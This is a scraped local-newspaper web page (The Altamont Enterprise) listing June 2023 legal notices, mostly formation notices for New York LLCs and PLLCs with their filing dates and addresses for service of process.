

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altamontenterprise.com/06092023/legal-notices-june-8-2023
body_size: 9429
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:fb="http://ogp.me/ns/fb#"
  xmlns:og="http://ogp.me/ns#"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <!--[if IE]><![endif]-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="amphtml" href="https://altamontenterprise.com/06092023/legal-notices-june-8-2023?amp" />
<link rel="shortcut icon" href="https://altamontenterprise.com/sites/all/themes/altamont/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","name":"The Altamont Enterprise","url":"https://altamontenterprise.com/06092023/legal-notices-june-8-2023","logo":"https://altamontenterprise.com/sites/default/files/structured_data/enterprise_logo.jpg","address":{"@type":"PostalAddress"}}</script>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; minimum-scale=1.0; user-scalable=no" />
<meta name="description" content="LEGAL NOTICE Notice of formation of FUKAYNA POPPIN SHOP, LLC Articles of Organization filed with New York State Dept. of State on May 26, 2023. The County within this state in which the office of the limited liability company is located in is Albany." />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://altamontenterprise.com/06092023/legal-notices-june-8-2023" />
<link rel="shortlink" href="https://altamontenterprise.com/node/52465" />
<meta property="fb:admins" content="100000357056593" />
<meta property="og:site_name" content="The Altamont Enterprise" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://altamontenterprise.com/06092023/legal-notices-june-8-2023" />
<meta property="og:title" content="Legal notices: June 8, 2023" />
<meta property="og:description" content="LEGAL NOTICE Notice of formation of FUKAYNA POPPIN SHOP, LLC Articles of Organization filed with New York State Dept. of State on May 26, 2023. The County within this state in which the office of the limited liability company is located in is Albany." />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/the_altamont_enterprise.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@theAEnews" />
<meta name="twitter:creator" content="@theaenews" />
<meta name="twitter:url" content="https://altamontenterprise.com/06092023/legal-notices-june-8-2023" />
<meta name="twitter:title" content="Legal notices: June 8, 2023" />
<meta name="twitter:description" content="LEGAL NOTICE Notice of formation of FUKAYNA POPPIN SHOP, LLC Articles of Organization filed with New York State Dept. of State on May 26, 2023. The County within this state in which the office of the" />
<script defer data-domain="altamontenterprise.com" src="https://plausible.io/js/script.js"></script>
  <title>Legal notices: June 8, 2023 | The Altamont Enterprise</title>
  <link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__kpwKpxNlz0AiOXeCfYesIrHh3ttZCvqiHEqJpDE8TZk__xIrdyv2fD1sXZBdxpwHmIl4vGUnRUqAC8T765WVlg3A__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__hjf1pQo_NsaehsAgQbk1N35ePz_Na2vF3n6eXt6Ptwo__UhffyZfTsLRy3d3Ky4MxsdEh8uJDPDMICTiChzPAjjs__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__Z-1ZYhKSxjYEU4s-G0cujdlxnO8NWMl-FhC8ndvrNtM__NW10NSs--w9JO3pL020ky4jM4a_iY78wEBP8I4inJBk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="print" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__JjqUM1pKTe6YdusOh7DGVF-N9ui2SUD9xNwrZj22s3M__gkoZJTewXfmMlTUv15JK62jEX6VBOWEndiPaJ40qEbk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="only screen and (max-width: 640px)" />

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie.css?t81h51" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie6.css?t81h51" media="all" />
<![endif]-->
  <script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__8c_EPWbFb6mspxIs2B3rW40hmuSM_PDqlaeGNbhqaoc__cF4r9ykoSmuvBlskdYkpwHuXe0yTMIPBYdr_U9eoDaY__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var googletag=googletag||{};googletag.cmd=googletag.cmd||[];googletag.slots=googletag.slots||{}
//--><!]]>
</script>
<script type="text/javascript" src="https://www.googletagservices.com/tag/js/gpt.js"></script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__9ici6QMeDS-cROq8R0RhuICsMGMP2wcJZNQQFsqQi44__kScSwG4RXGl1LXnj4qqt0ZxtNX4Gh2TK5W-o8Uup4SA__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var mapping=googletag.sizeMapping().addSize([1024,0],[[728,90],[970,250],[970,90]]).addSize([980,690],[728,90]).addSize([500,500],[728,90]).build();googletag.slots["ae_top_leaderboard_970x90"]=googletag.defineSlot("/35257401/AE_Top_Leaderboard_970x90",[[970,90],[970,250],[320,50],[728,90]],"dfp-ad-ae_top_leaderboard_970x90").addService(googletag.pubads()).defineSizeMapping(mapping);
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
googletag.cmd.push(function() {
  googletag.pubads().enableAsyncRendering();
  googletag.pubads().enableSingleRequest();
  googletag.pubads().collapseEmptyDivs();
});

googletag.enableServices();
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__s5oxgKmIzrS3hXSyxyVayopsb-wn6WXaSeS0nAU1NPg__pBubjviTPC2-M69qy3fsd_nxbXyeOKrzX-k5ftt2Jck__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
<!-- Facebook Pixel Code -->
			!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
			n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
			document,'script','https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '1059724454148534');
			fbq('track', 'PageView');
			<!-- End Facebook Pixel Code -->
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__1z2y096TzJUMgwKaU_N3LXFoi1VWM535czyuolcHssI__yRsNwAiTnpJUbLGIz609cWUMdxwqJgNgyXz4r5Rn3qE__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"altamont","theme_token":"pxUT89h7fZWRXkXEjOQWnPln7s-CzFMTI0yB1PlZDQI","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/contrib\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/contrib\/uc_product_minmax\/uc_product_minmax.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/contrib\/lightbox2\/css\/lightbox_alt.css":1,"sites\/all\/modules\/contrib\/panels\/css\/panels.css":1,"themes\/bartik\/css\/layout.css":1,"themes\/bartik\/css\/style.css":1,"sites\/all\/themes\/altamont\/css\/colors.css":1,"sites\/all\/themes\/altamont\/css\/altamont.css":1,"sites\/all\/themes\/altamont\/css\/print.css":1,"sites\/all\/themes\/altamont\/css\/mobile.css":1,"sites\/default\/files\/fontyourface\/fontsquirrel\/Goudy-Bookletter-1911-fontfacekit\/stylesheet.css":1,"sites\/all\/themes\/altamont\/css\/ie.css":1,"sites\/all\/themes\/altamont\/css\/ie6.css":1},"js":{"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"https:\/\/www.googletagservices.com\/tag\/js\/gpt.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/custom\/altpaywall\/altpaywall.js":1,"sites\/all\/modules\/contrib\/floating_block\/floating_block.js":1,"sites\/all\/modules\/contrib\/geo_filter\/geo_filter.js":1,"sites\/all\/modules\/contrib\/lightbox2\/js\/lightbox.js":1,"sites\/all\/themes\/altamont\/js\/custom.js":1}},"floating_block":{"settings":{"#block-system-main-menu":{"container":"#main","padding_top":"44","padding_bottom":"300"},"#block-block-31":{"container":"#main","padding_top":"6","padding_bottom":"44"}},"minWidth":"150px"},"lightbox2":{"rtl":0,"file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/contrib\/lightbox2\/images\/brokenimage.jpg","border_size":3,"font_color":"fff","box_color":"000","top_position":"","overlay_opacity":"0.9","overlay_color":"000","disable_close_click":1,"resize_sequence":0,"resize_speed":600,"fade_in_speed":600,"slide_down_speed":400,"use_alt_layout":1,"disable_resize":0,"disable_zoom":1,"force_show_nav":1,"show_caption":1,"loop_items":1,"node_link_text":"View Image Details","node_link_target":0,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":1,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":600,"iframe_border":1,"enable_video":0,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"better_exposed_filters":{"views":{"continue_reading":{"displays":{"block_1":{"filters":[]},"block":{"filters":[]}}}}},"urlIsAjaxTrusted":{"\/06092023\/legal-notices-june-8-2023":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-52465 node-type-article featured triptych"  onunload="">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
</style>
<div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">
      <div id="main-menu-phone-toggler"></div>
    
          <div id="name-and-slogan">

      
                              <div id="site-name"             class="small-title">
              <strong>
                <a href="/" title="Home" rel="home"><span>The Altamont Enterprise</span></a>
              </strong>
            </div>
                  
                      <h1 id="cat-name">
        Legal Notices        </h1>
            </div> <!-- /#name-and-slogan -->
    
      <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/06092023/legal-notices-june-8-2023" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-WFq62VhXtLBZZwZv1NWyP4qGH42hYOlChkt9dEeTPeM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>

    
      <script type="text/javascript">
      jQuery('#main-menu-phone-toggler').click(function() {
        jQuery('#block-system-main-menu').toggle();
      });
      </script>
      
      
    
  </div></div> <!-- /.section, /#header -->

  
      <div id="featured"><div class="section clearfix">
        <div class="region region-featured">
    <div id="block-dfp-ae-top-leaderboard-970x90" class="block block-dfp">

    
  <div class="content">
    <div id="dfp-ad-ae_top_leaderboard_970x90-wrapper" class="dfp-tag-wrapper">
<div  id="dfp-ad-ae_top_leaderboard_970x90" class="dfp-tag-wrapper">
    <script type="text/javascript">
    googletag.cmd.push(function() {
      googletag.display("dfp-ad-ae_top_leaderboard_970x90");
    });
  </script>
</div>
</div>  </div>
</div>
  </div>
    </div></div> <!-- /.section, /#featured -->
  
  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

          <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a></div></div>
    
          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-system-navigation" class="block block-system block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/signup" title="">Sign up</a></li>
<li class="collapsed"><a href="/user/login" title="Subscriber log in to enable access">Log In</a></li>
<li class="last leaf"><a href="/subscribe" title="">Support us</a></li>
</ul>  </div>
</div>
<div id="block-system-main-menu" class="block block-system block-menu">

    <h2>Main menu</h2>
  
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/podcasts">Podcasts</a></li>
<li class="collapsed"><a href="/opinion" title="">Opinion</a></li>
<li class="leaf"><a href="/news/guilderland" title="">Guilderland</a></li>
<li class="leaf"><a href="/news/hilltowns" title="">Hilltowns</a></li>
<li class="leaf"><a href="/news/new-scotland" title="">New Scotland</a></li>
<li class="leaf"><a href="/news/regional" title="">Regional</a></li>
<li class="collapsed"><a href="/sports" title="">Sports</a></li>
<li class="collapsed"><a href="/community/community-news" title="">Community </a></li>
<li class="leaf"><a href="/calendar" title="">Calendar</a></li>
<li class="collapsed"><a href="/milestones" title="">Milestones</a></li>
<li class="collapsed"><a href="/forum" title="">Forums</a></li>
<li class="collapsed"><a href="/content/mission">Masthead</a></li>
<li class="leaf"><a href="/advertising">Advertise</a></li>
<li class="last leaf"><a href="/subscribe">Subscribe</a></li>
</ul>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
    <div id="content" class="column"><div class="section">
            <a id="main-content"></a>
                    <h1 class="title" id="page-title">
          Legal notices: June 8, 2023        </h1>
                          <div class="tabs clearfix">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div  about="/06092023/legal-notices-june-8-2023" typeof="sioc:Item foaf:Document" class="ds-1col node node-article node-full view-mode-full  clearfix">

  
  <div class="field field-name-post-date field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even">Friday, June 9, 2023 - 10:47</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>LEGAL NOTICE<br />
Notice of formation of FUKAYNA POPPIN SHOP, LLC Articles of Organization filed with New York State Dept. of State on May 26, 2023.  The County within this state in which the office of the limited liability company is located in is Albany.  The Secretary of State is designated as agent upon whom process against it may be served.  The address to which the Secretary of State shall mail process is to the limited liability company at 418 Broadway STE. N, Albany, NY 12207.  Company is organized for Any lawful activity for Online General Merchandise Store.<br />
LEGAL NOTICE<br />
Coastal Cohost LLC. Arts. of Org. filed with the SSNY on 4/10/2023. Office: Albany County. Northwest Registered Agent LLC designated as agent of the LLC upon whom process against it may be served. SSNY shall mail copy of process to Northwest Registered Agent LLC at 418 Broadway, Ste N, Albany, NY 12207, USA. Purpose: Any lawful purpose. <br />
LEGAL NOTICE<br />
​Notice of formation of JPCUBE LLC. Art. Of Org. filed with the Sect’y of State of NY (SSNY) on 08/22/22. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the LLC, 8401 GLENWOOD RD 1ST FL BROOKLYN, NY, 11236. Purpose: Any lawful purpose<br />
LEGAL NOTICE<br />
Notice of formation of Honorary Kin LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on May 26th, 2023. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the Honorary Kin LLC, 418 Broadway, STE N, Albany, NY 12207. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
​Notice of formation of THE UPSTATE HOUSE HUNTER LLC. Art. Of Org. filed with the Sect’y of State of NY (SSNY) on 05/13/21. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the LLC, 11 E 1ST ST APT 524 NEW YORK, NY, 10003. Purpose: Any lawful purpose<br />
LEGAL NOTICE<br />
​Notice of formation of CYNFUL SWEETS LLC. Art. Of Org. filed with the Sect’y of State of NY (SSNY) on 12/27/22. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the LLC, 320 AVENUE N BROOKLYN, NY, 11230. Purpose: Any lawful purpose<br />
LEGAL NOTICE<br />
​Notice of formation of JOLIETTE MANDEL PHOTOGRAPHY LLC. Art. Of Org. filed with the Sect’y of State of NY (SSNY) on 12/17/22. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the LLC, 59 W 88TH ST APT BR NEW YORK, NY, 10024. Purpose: Any lawful purpose<br />
LEGAL NOTICE<br />
Notice of formation of 771 S 9 ST LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 05/16/2023. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the 771 S 9 ST LLC, 350 NORTHERN BLVD. STE 324-1005, ALBANY, NY 12204. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
​Notice of formation of NIC’S DESSERTS LLC. Art. Of Org. filed with the Sect’y of State of NY (SSNY) on 12/27/22. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the LLC, 1236 EAST 8TH ST BROOKLYN, NY, 11230. Purpose: Any lawful purpose<br />
LEGAL NOTICE<br />
​Notice of formation of MOOSE CLEARANCE LLC. Art. Of Org. filed with the Sect’y of State of NY (SSNY) on ​0​7/25/22. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the LLC, 6319 ALDERTON ST REGO PARK, NY, 11374. Purpose: Any lawful purpose<br />
LEGAL NOTICE<br />
​Notice of formation of JKC LAW LLC. Art. Of Org. filed with the Sect’y of State of NY (SSNY) on 05/02/23. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the LLC, 269 ALTESSA BLVD MELVILLE, NY, 11747. Purpose: Any lawful purpose</p>
<p>LEGAL NOTICE<br />
​Notice of formation of PORT OF LIV LLC. Art. Of Org. filed with the Sect’y of State of NY (SSNY) on 05/31/23. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the LLC, 418 BROADWAY STE R ALBANY, NY, 12207. Purpose: Any lawful purpose<br />
LEGAL NOTICE<br />
Notice of formation of GREYSTONE AUTO LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 05/24/23. Office in Monroe County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the GREYSTONE AUTO LLC, 620 Park Ave Suite 403, Rochester, New York 14607. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of formation of Over Drinks Productions LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on May 1, 2023. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the Over Drinks Productions LLC, 418 Broadway, Ste. 4809, Albany, NY 12207. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of formation of Revolutions Web Co., LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 05/22/2023. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the Revolutions Web Co., LLC, 54 State Street, Ste 804 #8793, Albany, New York 12207. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
​Notice of formation of ADAM BLOOM ENTERPRISES LLC. Art. Of Org. filed with the Sect’y of State of NY (SSNY) on 10/31/22. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the LLC, 5167 74TH ST APT 2 ELMHURST, NY, 11373. Purpose: Any lawful purpose<br />
LEGAL NOTICE<br />
​​Notice of formation of J&amp;S MENTAL HEALTH COUNSELING PLLC. Art. Of Org. filed with the Sect’y of State of NY (SSNY) on 12/28/22. Office in Albany County. SSNY has been designated as agent of the PLLC upon whom process against it may be served. SSNY shall mail process to the PLLC, 430 WEST MERRICK RD STE 17 VALLEY STREAM, NY, 11580. Purpose: Any lawful purpose<br />
LEGAL NOTICE<br />
Notice of formation of 1031GUARD LLC. Art. Of Org. filed with the Sect’y of State of NY (SSNY) on 06/01/23. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the LLC, 200 CORPORATE PLAZA STE A101 ISLANDIA, NY, 11749. Purpose: Any lawful purpose<br />
LEGAL NOTICE<br />
Notice of formation of STATUS 418 LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 05/22/2023. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to MY STARTUP LLC, 90 State Street, Suite 700, Albany, NY 12207. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of formation of Golden Property Ventures LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 05/24/2023. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the Registered Agents Inc address at 418 Broadway STE R Albany, NY 12207. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of formation of HIGH95 LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 03/08/2023. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to MY STARTUP LLC, 90 State Street, Suite 700, Albany, NY 12207. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of formation: Useful Mockups LLC. Art. Of Org. filed 5/15/23 with the Secy. of State of NY (SSNY). Office in Albany Co. SSNY designated as agent for service of process. SSNY shall mail process to  28 Liberty St., NY, NY 10005. The LLC designates registered agent: CT Corp. Sys., 28 Liberty St., NY, NY 10005. Purpose: Any lawful purpose.</p>
<p>LEGAL NOTICE<br />
​Notice of formation of LISA BODYTONE LLC. Art. Of Org. filed with the Sect’y of State of NY (SSNY) on 09/12/22. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the LLC, 3216 LAFAYETTE AVE BRONX, NY, 10465. Purpose: Any lawful purpose<br />
LEGAL NOTICE<br />
​Notice of formation of IZAAK GLOBAL LLC. Art. Of Org. filed with the Sect’y of State of NY (SSNY) on 11/03/22. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the LLC, 579 EAGLE AVE WEST HEMPSTEAD, NY, 11552. Purpose: Any lawful purpose<br />
LEGAL NOTICE<br />
Notice of formation of ADRA Products LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 5/26/2023. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the ADRA Products LLC,  54 State Street, Ste 804 #8807, Albany, NY 12207. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of formation of Sudo Network Consultant LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 10 MAY 23. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the Sudo Network Consultant LLC, Registered Agents Inc, Albany, NY 10461. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of formation of Vasquez Ortega Commerce LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 05/12/2023. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the Vasquez Ortega Commerce LLC, 29 Craft Avenue, Glen Cove, NY 11542. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of formation of Supreme Millenial. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 07/28/22. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the Supreme Millenial, 418 Broadway Ave STE 4716, Albany, New York 12207. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of formation of Grey Fawn Holdings LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 5/4/2023. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the Grey Fawn Holdings LLC, 42-02 Crescent St. Apt. 20D, Long Island City, New York 11101. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of formation of Chukku LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on March 31, 2023. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the Chukku LLC, 418 Broadway, Ste. N, Albany, NY 12207. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of formation of TScott Services LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 5/31/2023. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the TScott Services LLC, 418 Broadway-STE 4955, Albany, NY 12207. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
​Notice of formation of BO BO BO LLC. Art. Of Org. filed with the Sect’y of State of NY (SSNY) on 12/29/22. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the LLC, 4 MARTINE AVE APT 1604 WHITE PLAINS, NY, 10606. Purpose: Any lawful purpose<br />
LEGAL NOTICE<br />
​Notice of formation of ASHLEY KING LCSW PLLC. Art. Of Org. filed with the Sect’y of State of NY (SSNY) on 01/10/23. Office in Albany County. SSNY has been designated as agent of the PLLC upon whom process against it may be served. SSNY shall mail process to the PLLC, 223 WALL ST NO. 230 HUNTINGTON, NY, 11743. Purpose: Any lawful purpose<br />
LEGAL NOTICE<br />
Notice of formation of J. NICOLESCU-NICHOLS PHYSICIAN PLLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 01/10/23 . Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the J. NICOLESCU-NICHOLS PHYSICIAN PLLC, 1227 NORTH COUNTRY RD STE 202 , PORT JEFFERSON, NY 11777. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
​Notice of formation of POSILLICO COUNSELING LICENSED CLINICAL SOCIAL WORK PLLC. Art. Of Org. filed with the Sect’y of State of NY (SSNY) on 01/10/23. Office in Albany County. SSNY has been designated as agent of the PLLC upon whom process against it may be served. SSNY shall mail process to the PLLC, 17 EAST CARVER ST HUNTINGTON, NY, 11743. Purpose: Any lawful purpose<br />
LEGAL NOTICE<br />
